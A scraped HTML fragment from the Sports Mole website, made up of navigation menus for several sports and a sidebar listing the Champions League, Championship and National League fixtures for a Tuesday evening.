class="subnav_col"> <strong>Explore Football</strong> <a
href="/football/news/">News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/premier-league/table.html">League Tables</a> <a
href="/football/premier-league/2025-26/">Stat Centre</a> <a
href="/football/preview/">Previews</a> <a
href="/football/squads/">Squads</a> <a
href="/football/feature/">Features</a> <a
class="last_subnav" href="/football/transfer-talk/">Transfer Talk</a></div><div
class="subnav_col desktop_only"> <strong>Competitions</strong> <a
href="/football/premier-league/">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/champions-league/">Champions League</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a> <a
href="/football/la-liga/">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a></div><div
class="subnav_col desktop_only"> <strong>Popular Teams</strong> <a
href="/football/man-utd/">Manchester United</a> <a
href="/football/liverpool/">Liverpool</a> <a
href="/football/arsenal/">Arsenal</a> <a
href="/football/chelsea/">Chelsea</a> <a
href="/football/spurs/">Tottenham Hotspur</a> <a
href="/football/man-city/">Manchester City</a> <a
href="/football/barcelona/">Barcelona</a> <a
href="/football/real-madrid/">Real Madrid</a></div></div></div><div
id="subnav_football-transfer-talk" class="subnav" title="Transfer Talk"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Transfer Talk</strong> <a
href="/football/transfer-talk/">All</a> <a
href="/football/transfer-talk/rumours/">Rumours</a> <a
href="/football/transfer-talk/done-deals/">Done Deals</a> <a
href="/football/transfer-talk/new-contracts/">New Contracts</a></div></div></div><div
id="subnav_tennis" class="subnav" title="Tennis"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Tennis</strong> <a
href="/tennis/news/">News</a> <a
href="/tennis/tournaments/">Tournaments</a> <a
href="/tennis/australian-open/">Australian Open</a> <a
href="/tennis/french-open/">French Open</a> <a
href="/tennis/wimbledon/">Wimbledon</a> <a
href="/tennis/us-open/">US Open</a> <a
href="/tennis/atp-tour/">ATP Tour</a></div><div
class="subnav_col subnav_dropdown last_subnav"> <strong
class="last_subnav">Popular Players</strong> <a
href="/people/rafael-nadal/">Rafael Nadal</a> <a
href="/people/andy-murray/">Andy Murray</a> <a
href="/people/carlos-alcaraz/">Carlos Alcaraz</a> <a
href="/people/novak-djokovic/">Novak Djokovic</a> <a
href="/people/roger-federer/">Roger Federer</a> <a
class="last_subnav" href="/people/serena-williams/">Serena Williams</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_rugby-union" class="subnav" title="Rugby Union"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Rugby Union</strong> <a
href="/rugby-union/news/">News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/england/">England News</a> <a
href="/rugby-union/aviva-premiership/">Gallagher Premiership</a> <a
href="/rugby-union/aviva-premiership/table.html">Premiership Table</a> <a
class="last_subnav" href="/rugby-union/rugby-world-cup/">Rugby World Cup</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_cricket" class="subnav" title="Cricket"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Cricket</strong> <a
href="/cricket/news/">News</a> <a
href="/cricket/england/">England News</a> <a
class="last_subnav" href="/cricket/ashes/">The Ashes</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_formula-1" class="subnav" title="Formula 1 - F1"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Formula 1</strong> <a
href="/formula-1/news/">News</a> <a
href="/formula-1/calendar/">Calendar</a> <a
href="/formula-1/2025/driver-rankings.html">Driver Standings</a> <a
href="/formula-1/2025/team-rankings.html">Constructor Standings</a> <a
href="/formula-1/2025/british-grand-prix_race_261.html">British result</a> <a
href="/formula-1/2025/belgian-grand-prix_race_262.html">Belgian result</a><a
href="/motorsport/">Motorsport</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_more-sports" class="subnav" title="Explore other Sports"><div
class="more_left"><div
class="subnav_col"> <strong>Explore More Sports</strong> <a
href="/american-football/">American Football</a><a
href="/athletics/">Athletics</a><a
href="/boxing/">Boxing</a><a
href="/cycling/">Cycling</a><a
href="/darts/">Darts</a><a
href="/diving/">Diving</a><a
href="/gymnastics/">Gymnastics</a><a
href="/ufc/">MMA</a><a
href="/off-the-pitch/">Off The Pitch</a></div><div
class="subnav_col"><br
/><a
href="/racing/">Racing</a><a
href="/rugby-league/">Rugby League</a><a
href="/rugby-union/">Rugby Union</a><a
href="/snooker/">Snooker</a><a
class="last_subnav" href="/swimming/">Swimming</a></div></div></div><div
id="subnav_tables" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/table.html">Championship table</a> <a
href="/football/championship/top-goal-scorers.html">Championship top scorers</a> <a
href="/football/la-liga/table.html">La Liga table</a> <a
href="/football/la-liga/top-goal-scorers.html">La Liga top scorers</a> <a
href="/football/serie-a/table.html">Serie A table</a> <a
href="/football/serie-a/top-goal-scorers.html">Serie A top scorers</a> <a
href="/football/league-one/table.html">League One table</a> <a
href="/football/league-two/table.html">League Two table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/table.html">Bundesliga table</a> <a
href="/football/bundesliga/top-goal-scorers.html">Bundesliga top scorers</a> <a
href="/football/ligue-1/table.html">Ligue 1 table</a> <a
href="/football/ligue-1/top-goal-scorers.html">Ligue 1 top scorers</a> <a
href="/football/scottish-premiership/table.html">Scottish Premiership table</a> <a
href="/football/scottish-premiership/top-goal-scorers.html">Scottish Premiership top scorers</a> <a
href="/football/eredivisie/table.html">Eredivisie table</a> <a
href="/football/primeira-liga/table.html">Primeira Liga table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/champions-league/top-goal-scorers.html">Champions League top scorers</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-league/top-goal-scorers.html">Europa League top scorers</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/mls/table.html" style="display:inline-block">MLS table</a>|<a
href="/football/brasileiro/table.html" style="display:inline-block">Brasileiro table</a> <a
href="/football/russian-premier-league/table.html">Russian Premier League table</a> <a
href="/football/super-lig/table.html">Turkish Super Lig table</a></div></div><div
id="subnav_stats-centre" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Premier League Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/2025-26/">Championship Stats Centre</a> <a
href="/football/la-liga/2025-26/">La Liga Stats Centre</a> <a
href="/football/league-one/2025-26/">League One Stats Centre</a> <a
href="/football/league-two/2025-26/">League Two Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/2025-26/">Bundesliga Stats Centre</a> <a
href="/football/ligue-1/2025-26/">Ligue 1 Stats Centre</a> <a
href="/football/scottish-premiership/2025-26/">Scottish Premiership Stats Centre</a> <a
href="/football/eredivisie/2025-26/">Eredivisie Stats Centre</a> <a
href="/football/primeira-liga/2025-26/">Primeira Liga Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/russian-premier-league/2025-26/">Russian Premier League Stats Centre</a> <a
href="/football/super-lig/2025-26/">Turkish Super Lig Stats Centre</a></div></div></div></div><div
id="endjs"></div><div
class="BottomSpace"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48f5bb22a7b64a6293a59bb850cf9e8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <script defer src="https://cdn.ampproject.org/v0.js"></script> <script defer custom-element="amp-social-share" src="https://cdn.ampproject.org/v0/amp-social-share-0.1.js"></script> <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js" defer></script>  <script defer src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script defer src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script> <script src="/assets/app.js?v=1.3" defer></script> <script src="/assets/search.js?v=1.3" defer></script> </html>

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/index_rhs.html?1762255779554
body_size: 5696
content:
<div id="rhs"><div id="subNavPush" style="display:none;height:230px;"> </div> <span class="hide">rhs 2.0</span><div class="l_a" title="New articles on Sports Mole"><span class="Left vm2">57 <a href="/headlines/" title="Latest Headline listed cronologically" class="bold">new articles</a> in last day</span><span class="Right vm2"><a href="/tennis/preview/iga-swiatek-vs-amanda-anisimova-prediction-head-to-head-tournament-so-far_585064.html" title="The most recently published article" class="norm"></a></span></div><div class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a name="livescores" href="/live-scores/"><img src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"></a></div><div style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div class="l_s_tab" id="l_s_22cl_tab-2_4485"><div class="dTL"><a href="/football/champions-league/fixtures.html"><strong>Champions League</strong></a></div><span class="right dTR"><a href="/football/champions-league/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4485"><div class="lSa lSe"><a data-title="Preview:Napoli vs Frankfurt - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Napoli and Eintracht Frankfurt, including predictions, team news and possible lineups." href="/football/napoli/champions-league/preview/napoli-vs-frankfurt-prediction-team-news-lineups_584934.html" class="l_s_row_even" id="ls_232511_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.45pm</span></div><div class="l_s_cell_two">Napoli</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Frankfurt</div></a></div><div class="lSa lSo"><a data-title="Preview:Slavia Prague vs Arsenal - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Slavia Prague and Arsenal, including predictions, team news and possible lineups." href="/football/arsenal/champions-league/preview/slavia-prague-vs-arsenal-prediction-team-news-lineups_584945.html" class="l_s_row_odd" id="ls_232512_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.45pm</span></div><div class="l_s_cell_two">Slavia Prague</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Arsenal</div></a></div><div class="lSa lSe"><a data-title="Preview:Liverpool vs Real Madrid - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Liverpool and Real Madrid, including predictions, team news and possible lineups." href="/football/liverpool/champions-league/preview/liverpool-vs-real-madrid-prediction-team-news-lineups_584961.html" class="l_s_row_even" id="ls_232561_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Liverpool</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Real Madrid</div></a></div><div class="lSa lSo"><a data-title="Preview:Spurs vs Copenhagen - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Tottenham Hotspur and Copenhagen, including predictions, team news and possible lineups." href="/football/spurs/champions-league/preview/spurs-vs-copenhagen-prediction-team-news-lineups_584950.html" class="l_s_row_odd" id="ls_232564_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Spurs</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Copenhagen</div></a></div><div class="lSa lSe"><a data-title="Preview:Juventus vs Sporting Lisbon - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Juventus and Sporting Lisbon, including predictions, team news and possible lineups." href="/football/juventus/champions-league/preview/juventus-vs-sporting-lisbon-prediction-team-news-lineups_584930.html" class="l_s_row_even" id="ls_232560_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Juventus</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sporting Lisbon</div></a></div><div class="lSa lSo"><a data-title="Preview:PSG vs Bayern - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Paris Saint-Germain and Bayern Munich, including predictions, team news and possible lineups." href="/football/psg/champions-league/preview/psg-vs-bayern-prediction-team-news-lineups_584979.html" class="l_s_row_odd" id="ls_232563_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">PSG</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bayern</div></a></div><div class="lSa lSe"><a data-title="Preview:Atletico vs Union SG - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Atletico Madrid and Union SG, including predictions, team news and possible lineups." href="/football/atletico-madrid/champions-league/preview/atletico-vs-union-sg-prediction-team-news-lineups_584936.html" class="l_s_row_even" id="ls_232558_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Atletico</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Union SG</div></a></div><div class="lSa lSo"><a data-title="Preview:Olympiacos vs PSV - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Olympiacos and PSV Eindhoven, including predictions, team news and possible lineups." href="/football/olympiacos/champions-league/preview/olympiacos-vs-psv-prediction-team-news-lineups_584962.html" class="l_s_row_odd" id="ls_232562_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Olympiacos</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">PSV</div></a></div><div class="lSa lSe"><a data-title="Preview:Bodo/Glimt vs Monaco - prediction, team news, lineups" title="Sports Mole previews Tuesday's Champions League clash between Bodo/Glimt and Monaco, including predictions, team news and possible lineups." href="/football/bodo-glimt/champions-league/preview/bodoglimt-vs-monaco-prediction-team-news-lineups_584926.html" class="l_s_row_even" id="ls_232559_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Bodo/Glimt</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Monaco</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_2"><div class="dTL"><a href="/football/championship/table.html">Championship</a></div><span class="right dTR"><span class="dFm"><a href="/football/championship/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/championship/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_2"><div class="lSa lSe"><a data-title="Preview:Birmingham vs Millwall - prediction, team news, lineups" title="Sports Mole previews Tuesday's Championship clash between Birmingham City and Millwall, including predictions, team news and possible lineups." href="/football/preview/birmingham-vs-millwall-prediction-team-news-lineups_584942.html" class="l_s_row_even" id="ls_232545_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Birmingham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Millwall</div></a></div><div class="lSa lSo"><a data-title="Preview:Bristol City vs Blackburn - prediction, team news, lineups" title="Sports Mole previews Tuesday's Championship clash between Bristol City and Blackburn Rovers, including predictions, team news and possible lineups." href="/football/bristol-city/preview/bristol-city-vs-blackburn-prediction-team-news-lineups_584955.html" class="l_s_row_odd" id="ls_232547_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Bristol City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Blackburn</div></a></div><div class="lSa lSe"><a data-title="Preview:Derby vs Hull City - prediction, team news, lineups" title="Sports Mole previews Tuesday's Championship clash between Derby County and Hull City, including predictions, team news and possible lineups." href="/football/hull-city/preview/derby-vs-hull-city-prediction-team-news-lineups_584960.html" class="l_s_row_even" id="ls_232552_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Derby</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hull City</div></a></div><div class="lSa lSo"><a data-title="Preview:Ipswich vs Watford - prediction, team news, lineups" title="Sports Mole previews Tuesday's Championship clash between Ipswich Town and Watford, including predictions, team news and possible lineups." href="/football/preview/ipswich-vs-watford-prediction-team-news-lineups_584999.html" class="l_s_row_odd" id="ls_232554_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Ipswich</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Watford</div></a></div><div class="lSa lSe"><a data-title="Preview:Leicester vs Middlesbrough - prediction, team news, lineups" title="Sports Mole previews Tuesday's Championship clash between Leicester City and Middlesbrough, including predictions, team news and possible lineups." href="/football/middlesbrough/preview/leicester-vs-middlesbrough-prediction-team-news-lineups_584968.html" class="l_s_row_even" id="ls_232556_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Leicester</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Middlesbrough</div></a></div><div class="lSa lSo"><a data-title="Preview:Charlton vs West Brom - prediction, team news, lineups" title="Sports Mole previews Tuesday's Championship clash between Charlton Athletic and West Bromwich Albion, including predictions, team news and possible lineups." href="/football/charlton-athletic/preview/charlton-vs-west-brom-prediction-team-news-lineups_584941.html" class="l_s_row_odd" id="ls_232549_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Charlton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">West Brom</div></a></div><div class="lSa lSe"><a data-title="Preview:Oxford Utd vs Stoke - prediction, team news, lineups" title="Sports Mole previews Tuesday's Championship clash between Oxford United and Stoke City, including predictions, team news and possible lineups." href="/football/oxford-united/preview/oxford-utd-vs-stoke-prediction-team-news-lineups_584963.html" class="l_s_row_even" id="ls_232557_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Oxford Utd</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stoke</div></a></div><div class="lSa lSo"><a data-title="Preview:Coventry vs Sheff Utd - prediction, team news, lineups" title="Sports Mole previews Tuesday's Championship clash between Coventry City and Sheffield United, including predictions, team news and possible lineups." href="/football/coventry-city/championship-promotion-race/preview/coventry-vs-sheff-utd-prediction-team-news-lineups_584940.html" class="l_s_row_odd" id="ls_232565_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Coventry</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sheff Utd</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_3"><div class="dTL"><a href="/football/league-one/table.html">League One</a></div><span class="right dTR"><span class="dFm"><a href="/football/league-one/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/league-one/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_3"><div class="lSa lSe"><a data-title="Preview:Rotherham vs Burton Albion - prediction, team news, lineups" title="Sports Mole previews Tuesday's League One clash between Rotherham United and Burton Albion, including predictions, team news and possible lineups." href="/football/rotherham-united/preview/rotherham-vs-burton-albion-prediction-team-news-lineups_584957.html" class="l_s_row_even" id="ls_226690_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Rotherham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Burton Albion</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_52"><div class="dTL"><a href="/football/national-league/table.html">National League</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_52"><div class="lSa lSe"><a data-title="232529" title=" vs. " href="/football/national-league/carlisle-united-vs-halifax-town_game_232529.html" class="l_s_row_even" id="ls_232529_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Carlisle</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Halifax</div></a></div><div class="lSa lSo"><a data-title="232528" title=" vs. " href="/football/national-league/rochdale-vs-scunthorpe-united_game_232528.html" class="l_s_row_odd" id="ls_232528_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Rochdale</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Scunthorpe</div></a></div><div class="lSa lSe"><a data-title="232531" title=" vs. " href="/football/national-league/yeovil-town-vs-wealdstone_game_232531.html" class="l_s_row_even" id="ls_232531_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Yeovil</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wealdstone</div></a></div><div class="lSa lSo"><a data-title="232527" title=" vs. " href="/football/national-league/hartlepool-united-vs-morecambe_game_232527.html" class="l_s_row_odd" id="ls_232527_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Hartlepool</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Morecambe</div></a></div><div class="lSa lSe"><a data-title="232530" title=" vs. " href="/football/national-league/forest-green-rovers-vs-tamworth_game_232530.html" class="l_s_row_even" id="ls_232530_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Forest Green</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tamworth</div></a></div><div class="lSa lSo"><a data-title="232526" title=" vs. " href="/football/national-league/boreham-wood-vs-aldershot-town_game_232526.html" class="l_s_row_odd" id="ls_232526_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Boreham Wood</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Aldershot</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_80"><div class="dTL"><a href="/football/national-league-north/table.html">National League North</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league-north/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league-north/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_80"><div class="lSa lSe"><a data-title="232532" title=" vs. " href="/football/national-league-north/macclesfield-town-vs-peterborough-sports_game_232532.html" class="l_s_row_even" id="ls_232532_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Macclesfield</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">P'boro Sports</div></a></div><div class="lSa lSo"><a data-title="232540" title=" vs. " href="/football/national-league-north/darlington-vs-worksop-town_game_232540.html" class="l_s_row_odd" id="ls_232540_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Darlington</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Worksop</div></a></div><div class="lSa lSe"><a data-title="232533" title=" vs. " href="/football/national-league-north/kidderminster-harriers-vs-bedford_game_232533.html" class="l_s_row_even" id="ls_232533_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Kidderminster</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bedford</div></a></div><div class="lSa lSo"><a data-title="232539" title=" vs. " href="/football/national-league-north/telford-united-vs-merthyr-town_game_232539.html" class="l_s_row_odd" id="ls_232539_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Telford</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Merthyr Town</div></a></div><div class="lSa lSe"><a data-title="232536" title=" vs. " href="/football/national-league-north/chester-vs-marine_game_232536.html" class="l_s_row_even" id="ls_232536_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Chester</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Marine AFC</div></a></div><div class="lSa lSo"><a data-title="232537" title=" vs. " href="/football/national-league-north/fylde-vs-south-shields_game_232537.html" class="l_s_row_odd" id="ls_232537_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Fylde</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">South Shields</div></a></div><div class="lSa lSe"><a data-title="232542" title=" vs. " href="/football/national-league-north/chorley-vs-alfreton-town_game_232542.html" class="l_s_row_even" id="ls_232542_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Chorley</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Alfreton</div></a></div><div class="lSa lSo"><a data-title="232538" title=" vs. " href="/football/national-league-north/curzon-ashton-vs-spennymoor-town_game_232538.html" class="l_s_row_odd" id="ls_232538_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Curzon Ashton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Spennymoor</div></a></div><div class="lSa lSe"><a data-title="232534" title=" vs. " href="/football/national-league-north/oxford-city-vs-hereford-united_game_232534.html" class="l_s_row_even" id="ls_232534_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Oxford City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hereford</div></a></div><div class="lSa lSo"><a data-title="232543" title=" vs. " href="/football/national-league-north/kings-lynn-town-vs-leamington-fc_game_232543.html" class="l_s_row_odd" id="ls_232543_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">King's Lynn</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Leamington</div></a></div><div class="lSa lSe"><a data-title="232541" title=" vs. " href="/football/national-league-north/buxton-vs-southport_game_232541.html" class="l_s_row_even" id="ls_232541_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Buxton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Southport</div></a></div><div class="lSa lSo"><a data-title="232535" title=" vs. " href="/football/national-league-north/scarborough-athletic-vs-radcliffe_game_232535.html" class="l_s_row_odd" id="ls_232535_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Scarborough Ath</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Radcliffe</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_81"><div class="dTL"><a href="/football/national-league-south/table.html">National League South</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league-south/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league-south/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_81"><div class="lSa lSe"><a data-title="232517" title=" vs. " href="/football/national-league-south/ebbsfleet-vs-maidstone-united_game_232517.html" class="l_s_row_even" id="ls_232517_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Ebbsfleet</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Maidstone</div></a></div><div class="lSa lSo"><a data-title="232516" title=" vs. " href="/football/national-league-south/eastbourne-borough-vs-dagenham-redbridge_game_232516.html" class="l_s_row_odd" id="ls_232516_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Eastbourne</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dag &amp; Red</div></a></div><div class="lSa lSe"><a data-title="232523" title=" vs. " href="/football/national-league-south/hemel-hempstead-town-vs-weston-super-mare_game_232523.html" class="l_s_row_even" id="ls_232523_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Hemel Hemps.</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Weston</div></a></div><div class="lSa lSo"><a data-title="232519" title=" vs. " 